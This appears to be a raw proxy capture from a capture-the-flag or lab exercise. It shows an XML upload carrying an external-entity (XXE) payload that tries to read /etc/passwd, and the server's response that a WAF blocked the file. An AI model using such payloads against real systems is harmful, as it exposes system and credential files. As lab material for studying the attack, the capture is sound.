 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 178.62.42.116:8086
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://178.62.42.116:8086/upload.php
Content-Type: multipart/form-data; boundary=---------------------------1018043697115408595800758273
Content-Length: 833
Connection: close
Cookie: PHPSESSID=3d70044dfd46b6c3cc5a601084100f3b
Upgrade-Insecure-Requests: 1
-----------------------------1018043697115408595800758273
Content-Disposition: form-data; name="doc"; filename="sample.xml"
Content-Type: text/xml
<?xml version='1.0'?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<users>
<user>
<username>Harry</username>
<password>passwd1</password>
<name>Harry</name>
<email>harry@hogwart.com</email>
<group>&test;</group>
</user>
<user>
<username>Hermione</username>
<password>passwd2</password>
<name> Hermione</name>
<email>hermione@hogwart.com</email>
<group>CYGYM2020</group>
</user>
</users>
-----------------------------1018043697115408595800758273
Content-Disposition: form-data; name="submit"
Upload
-----------------------------1018043697115408595800758273--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sun, 24 Jan 2021 14:25:41 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 697
<!DOCTYPE html>
<html>
<head>
<link rel="stylesheet" href="style.css">
</head>
<body>
<b>WAFblockeduploadedfile.Pleasetryagain</b><div class="topnav">
<a href="index.php">Home</a>
<a href="user.php">User</a>
<a class="active" href="upload.php">Upload</a>
<a href="about.php">About</a>
</div>
<h1>Uploadnewuserstothesystem</h1>
<p1>Youcancheckouttheformatexample<a href="sample.xml">here</a></p1><br>
<br>
<form action="" method="POST" enctype="multipart/form-data">
<input type="file" name="doc" />
<input type="submit" name="submit" value="Upload">
</form>
<div id="newuser"></div>
</body>
</html>